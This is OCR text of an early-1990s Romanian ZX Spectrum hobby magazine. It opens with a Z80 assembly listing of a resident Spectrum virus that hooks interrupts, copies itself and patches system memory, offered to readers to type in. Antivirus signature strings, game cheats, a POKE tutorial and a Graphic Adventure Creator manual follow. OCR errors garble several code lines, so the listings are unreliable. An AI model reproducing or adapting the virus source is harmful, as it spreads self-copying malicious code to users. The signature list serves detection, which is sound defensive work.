P.S.2 Daca nu functioneaza chiar dupa aceste lamuriri, sau doriti informatii suplimentare cautati-ma. Nu e nevoie sa scrieti virusul ca sa aflati numele si telefonul meu. Linia 50 (din partea BASIC) contine aceste informatii.

Bateti-va putin capul si aflati.

10 *L-

20 ORG 24400

30 LD HL,#EA00

40 LD (HL),235

50 LDB,0

60 CX INC HL

70 LD (HL),235

80 DJNZ CX

90 LD HL,23755

100 LD DE,60350

110 LD BC,745

120 LDIR

130 LD HL,24500

140 LD(23635),HL

150 LD A,#EA

160 LDIA

170 IM2

180 RET

210 ORG 23800

215 NOP

220 CALL56

230 DI

240 PUSH BC

250 PUSH DE

260 PUSH HL

270 PUSH AF

280 LD A,(23557)

290 CP 0

300 JR NZ,ST 01

310 LD (23296)

320 JR FIN1

330 ST01 LD A,(23296)

340 LD B,A

350 LD A,(23560)

360 CP1

370 JR NZ,ST1

380 LD A,(23558)

390 CP1

400 JR NZ,FIN1

410 ST1 LD HL,23296+16

420 LD DE,23297+16

430 LD BC,16

440 LDDR

450 LD A,(23560)

460 LD (23296),A

470 LD (23297),A

480 FIN1

510 LD A,(23298)

520 CP 230

530 JR NZ,FIN2

540 LD A,(23297)

550 CP 13

560 JR NZ,FIN2

570 LD HL,4535

580 LD DE,61800

590 LD BC,150

600 LDIR

610 LD A,#C3

620 LD (61948),A

630 LD A,#46

640 LD (61947),A

650 LD A,#12

660 LD (61948),A

670 LD A,#EA

680 LD (61826),A

690 LD A,#3E

700 LD (61829),A

710 LD A,#3F

720 LD (61830),A

730 LD A,#5E

740 LD (61920),A

750 LD A,#21

760 LD (61943),A

770 LD A,#B3

780 LD (61944),A

790 LD A,#5F

800 LD (61945),A

810 JP 61800

820 FIN2

830 LD A,(23340)

840 CP 0

850 JR NZ,FIN3

860 LD HL,(23641)

870 LD A,248

880 CP (HL)

890 JR NZ,FIN3

900 INC HL

910 LD A,34

920 CP (HL)

930 JR NZ,FIN3

940 INC HL

950 CP (HL)

960 JR Z,FIN3

970 INC HL

980 LD C,O

985 LD B,11

990 ST31 LD A,13

1000 CP HL

1010 JR Z,ST33

1020 LD A,34

1030 CP (HL)

1040 JR NZ,ST32

1050 INC C

1060 ST32 INC HL

1070 DJNZ ST31

1080 JR FIN3

1090 LD A,1

1100 CP C

1110 JR NZ,FIN3

1120 LD A,(23560)

1130 CP13

1140 JR NZ,FIN3

1150 LD A,1

1160 LD (23340),A

1170 LD HL,23755

1180 LD (23635),HI

1190 FIN3

1200 LD A,(23340)

1210 CP1

1220 JR NZ,ST35

1230 LD A,2

1240 LD (23340),A

1250 JR FIN33

1260 ST35 LD A,(23340)

1270 CP2

1280 JR NZ,FIN33

1290 LD HL,(23649)

1300 LD DE,13

1310 ADD HL,DE

1320 LD (HL),O

1330 INC HL

1340 LD (HL),O

1350 LD HL,(23641)

1360 LD A,248

1370 CP (HL)

1380 JR Z,FIN33

1390 LD A,O

1400 LD (23340),A

1410 LD HL,24500
 1420 LD (23635),HL
 1430 FIN33
 1440 LD HL,(23320)
 1450 LD A,H
 1460 ORL
 1470 JR NZ,ST40
 1480 LD HL,23000
 1490 LD (23320),HL
 1500 ST40 LD BC,(23672)
 1510 LD A,(BC)
 1520 AND31
 1530 SRL A
 1540 SRL A
 1550 SRL A
 1560 CP0
 1570 JR NZ,ST41
 1580 DEC HL
 1590 JR ST44
 1600 ST41 CP1
 1610 JR NZ,ST42
 1620 INC HL
 1630 JR ST44
 1640 ST42 CP2
 1650 JR NZ,ST43
 1660 LD DE,32
 1670 ADD HL,DE
 1680 JR ST44
 1690 ST43 LD DE,32
 1700 SBC HL,DE
 1710 ST44 LD D,H
 1720 LD E,L
 1730 LD BC,22272
 1740 SBC HL,DE
 1750 XORA
 1760 OR H
 1770 JR Z,FIN4
 1780 LD HL,23551
 1790 SBC HL,DE
 1800 XORA
 1810 OR H
 1820 JR Z,FIN4
 1830 LD HL,(23320)

1840 LD (HL),56
 1850 EX DE,HL
 1860 LD (HL),7
 1870 LD (23320),HL
 1880 FIN4
 1910 LD A,23759
 1920 CP253
 1930 JR Z,FIN6
 1940 LD HL,60350
 1950 LD DE,23755
 1960 LD BC,744
 1970 LDIR
 1980 FIN6

2010 LD A,(24500)
 2020 CP0
 2030 JR NZ,FIN8
 2040 LD A,(24501)
 2050 CPO
 2060 JR NZ,FIN8
 2070 LD HL,(23627)
 2080 LD DE,745
 2090 SBC HL,DE
 2100 LD (23627),HL
 2110 LD HL,(23641)
 2120 SBC HL,DE
 2130 LD (23641),HL
 2140 LD HL,(23643)
 2150 SBC HL,DE
 2160 LD (23643),HL
 2170 LD HL,(23649)
 2180 SBC HL,DE
 2190 LD (23643),HL
 2200 LD HL,(23651)
 2210 SBC HL,DE
 2220 LD (23649),HL
 2230 LD HL,(23653)
 2240 SBC HL,DE
 2250 LD (23653),HL
 2260 LD HL,(23649)
 2270 LD DE,24300
 2280 SBC HL,DE
 2290 PUSH HL

2300 POP BC
 2310 LD HL,745
 2320 LD DE,24500
 2330 ADD HL,DE
 2340 LDIR
 2350 LD DE,745
 2360 LD HL,(23637)
 2370 SBC HL,DE
 2380 LD (23637),HL
 2390 LD A,13
 2400 LD (23560),A
 2410 FIN8

2500 LD BC,6
 2510 LD DE,23301
 2520 LD HL,24320
 2530 ST90 LD A,(DE)
 2540 DEC DE
 2550 CPI
 2560 JR Z,ST90
 2570 LD A,B
 2580 OR C
 2590 JR NZ,FIN9
 2600 LD HL,24330
 2610 LD B,32
 2620 ST9 LD A,(HL)
 2630 DEC A
 2640 RST #10
 2650 INC HL
 2660 DJNZ ST9
 2670 LD A,32
 2680 LD (2399),A
 2690 FIN9

2710 POP AF
 2720 POP HL
 2730 POP DE
 2740 POP BC
 2750 EI
 2760 RET

Tips & Tricks

1. Altered beast

Lupu Florin
 In timpul jocului apasa toate tastele folosite pentru a incarca ce nivel doresti

2. Arkanoid

In lista "High Scores" foloseste numele "PBRAIN" si apasa spatii pentru a te reintra la nivelul parasit in jocul anterior

3. Arkanoid - REVENGE OF DOH

Identic cu Arkanoid dar in loc de "PBRAIN" foloseste "MAAAAH"

4. BATMAN THE MOVIE

Apasa ED209 deodata pentru a trece la urmatorul nivel

5. BMX - FREESTYLE SIMULATOR

Cind ti se cere numele incarca cu "TAHHC" si vei fi intotdeauna calificat

6. COBRA FORCE

Ajunge sa-ti definesti tastele in forma SIMON pentru vietii infinite

7. CYBERNOID II

Redefineste tastele in forma ORG si Y dupa care poti sa le redefinesti in forma dorita, oricum ai vietii infinite

8. DOMINATOR

Tasteaza deodata Z, X,M,V,N,J si H pentru a deveni invizibil. Acum aceleasi taste au efect contrar

9. THE EMPIRE STRIKES BACK

In timpul selectiei nivelului tasteaza CAPS,Z,X,C si V impreuna pentru vietii infinite

10. DUMMY RUN

Cind esti pe fringhie tasteaza CHEAT pentru vietii infinite

11. EKOLON

Pentru vietii infinite defineste-ti tastele ZORBA

OK

RO - VIR

Pentru ca tot am vorbit de virus pentru Spectrum, de ce n-am vorbi si de cei autohtoni?

Posesorii de compatibile IBM probabil ca deja cunosc bine programul SCAN86. Ei bine, acest 'killer' de virusi este neputincios in fata epidemiei romanesti; si asta pentru ca nu are nici o informatie despre semnaturile acestora.

OK, cei ce au PC-uri pot sta linistiti (o vreme. . .).
Dam mai jos o extensie (EXT) care tastata exact asa cum este, poate depista o serie intreaga dintre cei mai noi virusi indigeni.

Dupa ce terminati introducerea, salvati sub un nume oarecare (ex.: semn) cu extensia .EXT
In final va trebui sa aveti un fisier:

SEMN.EXT

Pentru scanare tastati:

SCAN C: /EXT C:SEMN.EXT /a

sau:

SCAN [path]: /ext [path]: nume.EXT /all
Succes !!!

SEMN.EXT

The 1000 bytes singing virus

"50 E8 02 00 00 ? 5B 43 0E 1F 8A 27 83 C3 1A 90 B9 C9 03 90 8A 07 32 C4 88 07 FE C4 43 E2 F5" Bonny-1000

"511E0656570E07FCA8" TRACEBACK 3066 / MUTACION 3066 A 3068

"97??43EB" STRING ENCRIPACION BASICA VIRUS FLIP (puede ser solo encriptacion)

"7c33c0fa8ed08be3" STRING BASICO VIRUS ANTITELEFONICA

"E833028C0E460A1EB8" STRING NEW VIRUS REPORTED FROM MALAGA (SPAIN) 01.30.1992

"41 4C 45 58 30 33 30 32" Alex Virus

"3D 00 4B 74 05 2E FF" Printer (778) Virus

"74 68 65 20 66 69 72 73 74 20 52 6F 6D 61 6E 69 61 6E" Jos Iliescu! Virus

"4A 41 42 42 45 52" Jabber Virus (Variant)

"B4 2A CD 21 81 F9 C7 07 72" DataCrime 1991 (Emil 1) Virus

"B4 2A CD 21 81 F9 C7 07 EB" DataCrime 1991 (Emil 2) Virus

"27 00 12 04 17 00 45 11 0D 00 45 2F" JabberWocky Virus

"50 1E 33 C0 8E D8 A0 17 04 24 0C 3C 0C 75 1D E4 60" Parity Check Virus

"C6 40 18 FF 8B 78 13 C7 40 13 E9 04 8C 48 15 C5 58 19" Driver Virus

#urmatorul virus are ca alias si DROSESCU [RADU]

"e8 00 00 5d 81 ed 03 00 06 1e 50 33 c0 1e 8e d8" IMF Iasi 1 Virus [IMF-1]

"e8 00 00 5e 81 ee 6b 00" IMF Iasi 2 Virus [IMF-2]

"e8 00 00 5b 81 eb 03 01" IMF Iasi 3 Virus [IMF-3]

"b4 49 cd 21 fa bb ff ff b4 48 cd 21 fa" VIR-1 Virus [VIR-1]

"33 c0 8e d8 fa 8e d0 b8 00 7c 8b e0 fb 1e 50 a1" Petru Groza Virus

"33 c0 8e d8 f6 06 3f 04 01 75 10 58" Petre Roman Virus [PETR]

"cd 20 c2 11 00 9a" Salut Virus

"53 8a d8 0a e4 75 02 24 7f 9c 2e ff 1e 0f 03" Bit7 Virus

"0a e4 75 06 3c 1b 75 02 b4 02 2e ff 2e 0b 03" Esc Virus [ESC]

"0a e4 75 06 3c 2c 75 02 b4 02 2e ff 2e 0b 03" Comma Killer Virus [COMMA]

"8b fa b9 41 00 fc f2 ae 83 cf 0c 8b f7 0e 07" VD Virus

"bc 00 06 ff 06 eb 04 31 c9 8e d9 c5 06 c1 00 05" Chisinau Virus [CCCP]

"55 50 53 51 52 1e 06 56 57 52 1e 33 c0 8e d8 c5" ITC Virus

"B8 CC FF CD 21 3D FF CC 74 0D" 1759 virus

"68 03 A3 24 00 A1 6A 03 05 10 00 A3 1C 00 90" 24 Decembrie [DEC24]

"BF 0C 01 8B 36 0C 01 03 F7 B9 5D 02 1E 07 EA 00" Anti-Pascal [ANTI-TP]



TIPS & TRICKS

12. GAME OVER II

Codul de acces pentru urmatorul nivel este 18757

13. BEMENI WING

Parolele pentru diferite nivele:

Level 2 - BYEPLANT

3 - WHATWALL

4 - GOODNITE

5 - SKULLDUG

6 - BIGMOUTH

7 - CREEPISH

Final msg FINAL FXS

14. INDIANA JONES AND THE
LASTCRUSADE

Apasa O,T si D in primul
SCREEN apoi SHIFT si numarul
nivelului dorit

OK

M1



LOADING

Cum introducem POKE-uri la jocuri?

by Roman Daniel

Here i go again, friends.

Sa analizam o tema foarte importanta: cum introducem POKE-uri la diverse jocuri, pentru ca nici unul sa nu ne mai reziste?

Treaba merge mai usor la programele la care incarcarea lor se face din BASIC. De exemplu, daca vedem un listing de forma:

```
10 PAPER 0:BORDER 0: INK 0:
CLEAR xxxxx:LOAD""SCREEN$:
LOAD""CODE:RANDOMIZE USR
nnnnn
```

n-avem decit sa strecuram POKE-ul inaintea instructiunii RANDOMIZE..... si ne putem juca linistiti.

O problema mai mare o pun acele jocuri care in timpul incarcarii afiseaza "M1 Loading"(sau "M128 Loading"). Haideti sa le rezolvam; introduceti utilitarul SPION si incarcati, de exemplu, un joc mai vechi care mie mi-a placut foarte mult: "1942".

Sa dam SPION-ului comanda "K" (listarea BASIC-ului); pe ecran va apare "List to line:".

Tastati ENTER si sa ne uitam:

```
0 REM....
2 BORDER SGN PI:INK SGN
PI:PAPER SGN PI:CLEAR
VAL"24751":PRINT "M1 Loading":
RANDOMIZE USR
(VAL"256"*PEEK VAL "23636"+
PEEK VAL "23635"+VAL "5")
```

In linia cu REM se pastreza textul in cod masina. Cea mai importanta instructiune a liniei 2 este RANDOMIZE USR..... care are ca efect executia codului masina care se afla in memorie incepind cu adresa 23760.

Ne intoarcem cu ENTER la meniul principal si dam comanda T pentru a dezambla textul nostru. Calculatorul vrea sa afle adresa de unde incepe dezamblarea :

"Disassembly from Address:". Valoarea care trebuie introdusa este 23760; tastati acest numar si ENTER si apasati pe H pentru a opri dezamblarea (momentan) - orice alta tasta o continua iar Q revine la meniul principal. Iata ce ne dezamblaza excelentul SPION de la adresa 23760 (#5cd0):

```
5CD0 LD IX,#0000
5CD4 LD DE,#0011
5CD7 XOR A
5CD8 SCF
5CD9 CALL #0556
5CDC LD IX,#6080
5CE0 LD DE,#6180
5CE3 LD A,#FF
5CE5 SCF
5CE6 CALL #0556
5CED LD DE,#0011
5CF0 XOR A
5CF1 SCF
5CF2 CALL #0556
5CF5 LD IX,#4000
5CF9 LD DE,#1132
5CFC LD A,#FF
5CFE SCF
5CFF CALL #0556
5D02 CALL #60D8
5D05 LD IX,#0000
5D09 LD DE,#0011
5D0C XOR A
5D0D SCF
5D0E CALL #0556
5D11 LD IX,#4050
5D15 LD DE,#0772
5D18 LD A,#FF
5D1A SCF
5D1B CALL #0556
5D1E JP # 60DB
```

STOP! Dupa cum se vede programul incarca 3 blocuri cu header. Acesta

se realizeaza intre adresele #5CD0 si # 5CD1D.

Instructiunea care declanseaza programul se afla (e valabil pentru marea majoritatea jocurilor cu "M1 Loading") la adresa #5D1E (23838):

JP # 60D8

Noi trebuie sa inlocuim acasta instructiune cu intoarcerea in BASIC:

RET (cod #C9)

introducem POKE-urile si executam programul. OK, pina aici cu teoria.

ACUM, partea practica, cum introducem POKE-ul?

Resetam calculatorul si incarcam dupa cum am spus jocul "1942". Intram in BASIC cu BREAK si pe liniile 0 si 2 ale programului, introducem alte 2 linii:

```
1 POKE 23838, 201:REM Return to
BASIC after loading
10 POKE 52304, 255: RANDOMIZE
USR (PEEK 23839, 256 * PEEK
23840):REM POKE-ul pentru 255
vieti este 52304, 255
dupa aceea executam programul.
```

Obtinind 255 de vietii putem termina cele 32 de stagii ale jocului; (prima data cind jucati veti avea numai 5 vietii - nu va alertati - la urmatorul joc veti beneficia de numarul maxim de vietii).

Acest caz se poate extinde, in general, la toate programele cu "M1 Loading" pentru ca sint lucrate cu aceeasi interfata, deci la adresa 23838 se va afla instructiunea de executie, JP.

Jocurile (e drept, mai putine) care afiseaza "M128 Loading" au acelasi stil de incarcare si difera doar POKE-ul pentru intoacerea in BASIC:

```
1 POKE 23883,201
10 REM POKE-urile tale: RAN-
DOMIZE USR (PEEK 23884 + 256
* PEEK 23885).
```

Cu aceasta nici un joc de acest fel nu va va mai rezista. OK, it's done!

Daca aveti nelamuriri, probleme cu unele jocuri, sau (cu) orice alte

rutine in cod masina imi puteti scrie pe adresa revistei hobBIT cu mentiunea pe plic Pentru DANY. Nu ezitati! Orice se rezolva!

P.S. Cu aceasta ocazie amunt 2 greseli de tipar din nr.2/1992.

-pag 24-linia 980 DELBCR DELBC este corect 980 DELBCR DEC BC
-pag 27-linia 460 - LD B, #80 este corecta 460 LD B, #B0.



BYE, pe luna viitoare!

ROBOCOP - TERRORSOFT VERSION

```
10 BORDER 0: PAPER 0: INK 7
CLS: RESTORE100
20 FOR a = 0 to 8
30 LET end =10: LET S=0: READ
adr: IF a=8 THEN LET end=4
40 FOR r=1 TO end
50 READ pk : LET S =S+pk
60 POKE adr- 1+r, pk: NEXT r
70 READ suma
80 IF S suma THEN PRINT
"ERROR in DATA...": STOP
90 NEXT a
95 PRINT "Loading ROBOCOP
cheat made ...": RANDOMIZE USR
40000
100 DATA 40000, 221, 33, 0, 252,
17, 17, 0, 175, 55, 205, 975
110 DATA 40010, 86, 5, 221, 33, 0,
252, 17, 91, 0, 62, 767
120 DATA 40020, 255, 55, 205, 86, 5,
221, 33, 0, 252, 17, 1129
```

```
130 DATA 40030, 17, 0, 175, 55, 205,
86, 5, 221, 33, 0, 797
```

```
140 DATA 40040,
252,17,0,3,62,255,55,205,86,5,940
150 DATA 40050, 33, 128, 156, 17,
143, 254, 1, 20, 0, 237, 989
160 DATA 40060, 176, 195, 0, 252,
33, 149, 180, 62, 182, 119, 1348
170 DATA 40070, 175, 33, 228, 98,
119, 62, 201, 33, 113, 154, 1216
180 DATA 40080,119,195,25,129,468
RUN
```

Dupa executarea acestui program introduceti jocul ROBOCOP de la inceput si veti obtine energie infinita.

Coduri de acces :

GAME OVER2 : 18024

NAVY MOVES2 : 63723

SATAN 2 : 01020304

CAPITAN TRUENO2 : 270653

BOMB JACK - infy ilives

```
1 REM {75 spatii }
2 FOR A = 23760 TO 23831
3 READ Q : POKE A, Q: NEXT A
5 DATA 221, 33, 0, 64, 17, 0, 27, 205,
247, 92, 221, 33, 24, 111, 17, 255, 140,
205, 247, 92
6 DATA 33, 8, 252, 17, 240, 255, 1,
241, 140, 237, 184, 62, 0, 50, 64, 195,
195, 75, 193
7DATA221,229,213,62,255,55,205,8
6,5,209,221,225,48,242,221,126,0,238
,165,15,198,15
8 DATA 221, 119, 0, 221, 35, 27, 122,
179, 32, 238, 201
9 STOP
10 BORDER 0: PAPER 0: INK 0:
CLEAR 65519
20 PRINT #0; AT 0,10; "BOMB
JACK"; AT 1,3; "INFY LIVES BY
TERRORSOFT"
30 RANDOMIZE USR 23760
```

Introduceti programul si executati-l cu RUN. Dupa aparitia mesajului STOP Statement stergeti liniile 2-9 si dati iarasi comanda RUN.

Positionati caseta chiar la inceputul jocului BOMB JACK si porniti-o. Astfel veti obtine vietii infinite la acest joc.

Programul de mai sus poate fi salvat (dupa stergerea liniilor 2-9) cu SAVE "BOMB JACK"+LINE 0, si il puteti folosi oricind.

GRAFIC ADVENTURE CREATOR

Ma adresez acum tuturor Spectrum-istilor, dar in special fanilor 'adventure games'. De cite ori nu ati vrut si voi sa concepeti propriul vostru 'adventure' cu care sa va uimiti prietenii, dar v-ati lovit de probleme insurmontabile care v-au facut sa va lasati repede pagubasi.

Iata insa ca firma INCENTIVE SOFTWARE care nu contenește sa ne uimeasca de la produs la produs vine in ajutorul nostru cu acest program ajutorator ('devastator' va asigura) care inca din titlu spune totul: "Creator de jocuri de aventuri cu grafica 'implementata' ". Fara instructiuni de folosire nu faci nimic, pierzandu-te pur si simplu in meniurile stufoase ale utilitarului.

Deci:

Emil Matara

DE UNDE INCEPEM?

Foarte simplu. Tot ce trebuie sa faci este sa apesi tasta 'B' din meniul principal si sa-i spui programului din ce "ROOM" vrei sa incepi 'adventure game'.

SALVARI SI INCARCARI

Apsind tasta 'S' din meniul principal iti va aparea "DATA FILE" sau "RUNNABLE ADVENTURE". Evident ca prima optiune salveaza programul la care lucrezi inca (pe care poti sa-l reiei de unde l-ai lasat), iar cu a doua optiune salvezi programul in ultima forma, finisata, gata de a fi rulat.

CONDITII

Acstea sint cele mai importante parti ale oricaror 'adventures'. Conditile fac ca orice joc de acest gen sa aiba coerenta, logica, continuitate. Conditile iti spun interactiv tot ce trebuie sa stii tu despre joc, iar jocului il spun, fara ca tu sa vezi lucrul acesta, ce sa faca in continuare ca raspuns la ce ai cerut tu intr-o situatie data. G.A.C. are propriul sau format special pentru a scrie aceste conditii si acest mod este aproape similar cu limbajul BASIC.

De exemplu o linie de conditie poate arata astfel:
IF (VERB 16 AND NOUN 2) LOOK WAIT END

Intreaga lista de conditii este data mai jos:

VERB X - verbul x a fost tastat in program?
NOUN X - este substantivul x tastat in program?
ADVE X - este adverbul x tastat in program?
HERE X - este obiectul x aici? Unde se afla in prezenta camera?
CARR X - obiectul x a fost purtat?
AVAI X - este obiectul x disponibil pentru a fi folosit?
X IN Y - este obiectul x in camera y?
WEIG X - stabileste greutatea obiectului x.
SET? X - este 'MARKER'-ul x pus?

X CST Y - il pune pe x sa fie la valoarea contorului numarului y.

INCR X - incrementeaza contorul x cu 1.

DECR X - decrementeaza contorul x cu 1.

GOTO X - du-te in camera x si descrie noua locatie.

CONN X - verifica in tabela de conexiuni dupa o legaturaa de la camera curenta folosind verbul x.

STRE X - pune greutatea maxima pe care poti sa o cari in x.

BRIN X - aduce obiectul x aici.

FIND X - gaseste obiectul x si se deplaseaza la el (daca l-a gasit, fireste)

SAVE - salveaza pozitia curenta a jocului pe banda sau disc.

LOAD - incarca un joc salvat.

WAIT - asteapta o noua comanda.

OKAY- afiseaza "OKAY" si asteapta o noua comanda.

EXIT - opreste jocul; jucatorul nu este intrebat, deci poate fi folosita pentru a pierde vietile in timpul jocului pina la 'GAME OVER'.

QUIT - jucatorul este intrebat daca vrea sa continue; un raspuns negativ reseteaza programul.

MESS X - afiseaza mesajul x.

PRINT X - afiseaza numarul x.

LF - afiseaza in modul 'LINE-FEED' pe ecran

WITH - este egal cu numarul camerei unde ai pus un lucru pe care l-ai dus pina acolo.

HOLD X - opreste jocul pentru $x \cdot 1/50$ sec.

X+Y - returneaza valoarea lui x+y.

X-Y - returneaza valoarea lui x-y.

TABELA DE STARI

Aceasta apare cind lucrezi in modul grafic ("G" pe meniul principal), si de la stinga la dreapta reprezinta:

PEN and PAPER: stiloul porneste pe pozitia "OFF" a 'paper'-ului. Cursorul poate fi positionat fara imagine chiar.

INK: arata starea fondului.

PAPER: arata starea curenta a fundalului (culoarea hirtiei).

X&Y: arata pozitia cursorului, unde coltul din stanga jos este $x=0$ si $y=0$.

LAST: arata ultima comanda folosita.

PI: indica imaginea grafica pe care o desenezi la un moment dat.

NOTA: Nu va impacientati. Ca sa reveniti la meniul principal in orice moment, apasa tasta 'BREAK' de mai multe ori.

COMENZI GRAFICE

Tastele cu sageti (5, 6, 7, 8) - muta cursorul.

Tastele cu sageti (5, 6, 7, 8) si CAPS_SHIFT - muta cursorul din 8 in 8 pixeli.

L (la prima apasare) - linie; fixeaza unul din capetele liniei; muta cursorul.

L (la a doua apasare) - linie; fixeaza cel de al doilea capat al liniei.

E (la prima apasare) - elipsa/cerc; fixeaza centrul; muta cursorul.

E (la a doua apasare) - elipsa/cerc; fixeaza forma finala.

R (la prima apasare) - rectangular; fixeaza un colt; muta cursorul.

R (la a doua apasare) - rectangular; fixeaza forma finala.

D - tipareste un punc la locatia curenta.

I - culoarea cernelii.

P - culoarea hirtiei.

V - flash.

B - bright.

T - aria pentru text si culoarea borderului.

G - umple attributele pozitiiilor.

F - umple de la cursor toata aria cu INK.

A - umple de la cursor toata aria cu PAPER.

W - deseneaza toata imaginea.

M - compileaza desene; apare un prompter pentru numarul imaginilor.

C - scoate mai bine in evidenta pozitia cursorului.

SS+5, 6, 7, 8 - se plimba prin imagine pentru a imbunatati editarea.

SS+5 - un pas inapoi cu o comanda.

SS+8 - un pas inainte cu o comanda.

SS+6 - un pas inapoi cu 5 comenzi.

SS+7 - un pas inainte cu 5 comenzi.

Z - sare la inceputul imaginii.

DELETE - sterge ultima comanda.

CS+9 - sterge de la pozitia curenta pina la sfirsit.

BREAK (apasat odata) - arata numarul noii imagini.

BREAK (apasata a doua oara) - reintoarce in meniul principal.

SUBSTANTIVE SI OBIECTE

Destul de simplu de folosit. Substantivele sint lucruri pe care programul le recunoaste, cum ar fi: carti, sabii,

etc. Obiectele sint cam aceleasi lucruri, dar ele pot fi deplasate de-a lungul aventurii si sint facute sa apara sau sa dispara uneori. Deci este bine ca obiectele masive, care nu sint deplasabile de-a lungul jocului sa fie definite ca substantive, iar celelalte ca obiecte.

Pentru a introduce un substantiv, apasa "N" iar pentru un obiect apasa "O". Dupa aceasta tasteaza un numar de identificare si o descriere a substantivului sau a obiectului. Apasa apoi 'ENTER' si ti se va arata locatia de start. La acest punct poti sa dai obiectelor o anumita greutate si eroiul tau va putea cara doar un numar limitat de obiecte.

VERBE

Ca eroiul tau sa poata duce 'quest'-ul la bun sfirsit trebuie sa-i spui ce sa faca si cind sa faca. Poti face asta prin folosirea verbelor; exemplu: EAT, DROP, WEST, NORTH, etc.

GAC include propria lista de verbe, dar poti include si tu oricare alt verb pentru a-i da aventurii o tenta mai personala. Pentru a introduce verbe, din meniul principal apasa "V", dupa care tasteaza un numar si verbul propriu-zis; pentru a da mai multe verbe pentru aceeasi actiune, dam acelasi numar la mai multe verbe.

Pentru editarea listei de verbe folosim tastele cursor pentru a alege verbul potrivit, dupa care apasa ENTER si schimba verbul daca vrei. Cind l-ai schimbat apasa din nou ENTER.

MESAJE

Acestea sint foarte folositoare de-a lungul 'quest'-ului. Citeva dintre acestea sint mesaje comune (ca de exemplu: Nu inteleg comanda.). De asemenea puteti inventa tot felul de mesaje. GAC va permite sa folositi pina la 255 de mesaje in memoria lui interna si care pot fi apelate la momentul oportun in joc. Pentru a introduce un mesaj, tastati un numar de ordine urmat de mesajul respectiv.

GRAFICA

Apasati "G" in meniul principal si puteti crea grafica dorita pentru joc. In cadrul sectiunii 'grafice' a GAC veti vedea o 'fereasta grafica', o tabela de start si un prompter care da un numar la screen-uri.

Pentru a demonstra cit de usor este de folosit GAC va propun urmatorul experiment:

-incarcati GAC si apasati T pentru a se incarca in modul 'Quikstart'. Acum tastati "R", "1" si "ENTER".

-tastati "A", "Cave" si "ENTER" de trei ori.

-apasati BREAK, apoi CAPS_SHIFT urmate de SPACE si ENTER.

Tochmai ati creat propriul dumneavoastra joc, mini-adventure. Nu prea este pasionant, dar este un adventure indiscutabil. Pentru a va intoarce iar in meniul principal, apasati BREAK de trei ori.

DESCRIEREA CAMERELOR

Aceasta se refera de fapt la orice 'locatie' a aventurii pe care vreti sa o descrieti.

Acestea pot fi: o camera, o peștera, un parking, o vale, etc., orice va trece prin minte. Daca aveti suficienta memorie, puteti introduce pina la 9999 de camere. Camerele constituie osatura principala a jocului dvs, de aceea va sfatuiesc sa luati mai intii o foaie de hartie (mai mare) si sa le insirati intii pe aceasta, dupa care faceti obligatoriu o harta.

Apasati "R" in meniul principal si apare mesajul: "Which room number?". In acest moment tastati un numar si ENTER, dupa care tastati textul care poate avea pina la 255 de caractere. Apasati apoi ENTER si va apare mesajul: "Connection are?". Deci GAC va intreba daca locatia care tocmai ati introdus-o are vreo legatura cu alta locatie. De exemplu, daca locatia introdusa este un automobil, atunci bancheta din spate poate fi locatiea unu, bancheta din fata locatiea doi, motorul locatiea trei, pasagerul locatiea patru, etc.

Folosind acest exemplu puteti tasta:

- 1.NORTH
- 2.EST
- 3.SOUTH
- 4.DOWN

Intre aceste locatii puteti insera si grafica, dar daca nu doriti acest lucru tastati 'ENTER'.

OBSERVATII IN LEGATURA CU CONDITIILE

-toate conditiile sint operationale de la stinga la dreapta.

-GAC necesita spatii intre rinduri, ca si intre VERBE si SUBSTANTIVE si numerele lor.

-conditiile sint verificate pe trei nivele de prioritate, si anume: prioritate inalta, locala si joasa. Prioritatile sint fixate din meniul principal tastind respectiv H, C, si L.

-prioritatea inalta este controlata inainte ca jucatorul sa introduca o comanda de la tastatura.

-prioritatea locala este controlata dupa ce jucatorul a introdus o comanda de la tastatura si are efect numai in locatiea in care se afla .

-prioritatea joasa este verificata cind jucatorul a introdus o comanda de la tastatura si nu face referire decit la citeva locatii de pe parcursul jocului.

Si cu aceasta, gata! Go to work!

Astept cu nerabdare noile voastre adventures "Made in Romania".

SUCCES!



TIPS & TRICKS

Lupu Florin

SPECTRUM

15. LAST NINJA II

In lupta cu un inamic stai in fata lui, apasa pe PAUSE, DOWN si FIRE. Puterea lui va deveni mla

16. MAZEMANIA

Coduri de acces:

- Level 1 - NONE
- 5 - HARLECH
- 9 - JUPITER
- 13 - STAYPUFT

17. MOON STRIKE

Cind apare mesajul "PRESS ENTER TO CONTINUE" tasteaza CHEAT pt. 255 vietii (nu chiar infinite)

18. NEW ZEELAND STORY

In ecranul cu optiuni tasteaza "FLUFFY" pentru vietii infinite. In timpul jocului apasa "ENTER" pentru a trece la urmatorul nivel.

19. NIGHTMARE ON ROBINSON STREET

Redefineste-ti tastele sub forma CHEAT pentru energii infinite

20. NINJA MASACRE

Level codes:

- SNOW
- EASY
- RACK
- BLUE

-STAG
-HULL
-BEER
-BARD

21. OPERATION WOLF

Apasa toate tastele folosite cind apare un mesaj, asteapta inceputul jocului si apasa T pina ajungi la nivelul dorit.

22. QARX

In "Hi.Score table" tasteaza "HLGREG" iar apoi apasa Z,S,D,G,H si B deodata pentru 8 vietii si nivelul urmator.

23. P.4J

In "Hi.Score table" tasteaza ZEBEDEE pentru vietii infinite.

24. RENEGADE III

In meniul principal apasa Q si T pina cind se va modifica ecranul, dupa care apasa numarul fiecarui nivel pentru a-l completa.

25. REX

CODE:8880888793999409
CODE:8985809184889508

26. SANIXON THE SPECTRUM REMIX

Defineste-ti tastele CHEAT si foloseste parola LYNN pentru vietii infinite.

27. SHANGHAI WARRIORS

In "Hi Score table" foloseste numele OUTLAND. De cite ori vei fi la strimtoare ajunge sa apesi DELETE.

28. SHINOBI

Redefineste-ti tastele in forma GRUTS.Mesajul va fi:"Hello Cheeky". Acum poti redefini tastele in forma dorita, oricum dispui de vietii infinite.

29. SPHERICAL

Parolele de care ai nevoie:

YARMAK
RADAGAST
ORCSLAYER
MIRGAL
GHAMINA
GLIEP
MOURNBLADE
JADAWIN
GUMBACHACHMAL
ILLUMINATUS
SPACE

30. STARFARCE

Pentru vietii infinite redefineste-ti tastele sub forma TRONIC.

31. STORMLORD

Pentru a schimba nivelul tasteaza "BRINGON-THEGIRLS" fara spatiu. Ecranul se va bloca, acum este de ajuns sa tastezi numarul nivelului dorit (1-4).

32. STRIDER

Apasa Z si O ; SHIFT si I pentru a termina nivelul.

33. TASK FORCE

Defineste-ti tastele CRASH pentru vietii infinite.

34. THUNDER BLADE

Dupa ce incarci jocul pe ecran va apare

A: Keyboard Speed Controler

B: Joystick Speed Controler

